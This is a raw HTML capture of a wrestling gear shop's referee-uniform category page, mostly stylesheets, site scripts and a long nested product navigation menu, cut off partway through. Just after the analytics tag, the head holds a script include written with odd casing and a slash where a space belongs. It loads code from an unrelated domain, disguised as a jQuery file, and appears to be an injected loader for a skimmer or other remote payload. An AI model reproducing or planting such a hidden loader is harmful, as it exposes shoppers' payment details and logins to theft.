

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/wrestling-referee-uniforms
body_size: 19015
content:
<!DOCTYPE html>
<html>
<head>
<title>Best Wrestling Referee Uniforms, Professional Clothing & All Apparel Needed for Officiating Tournaments at Cheap, Online Sales Prices</title>
<meta name="Keywords" content="Referee uniforms, referee apparel, wrestling referee clothing">
<meta name="Description" content="Huge selection of best brand name wrestling referee clothing & complete uniforms for big discount w/fast, affordable shipping & great service.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768673098043); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768673098043"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
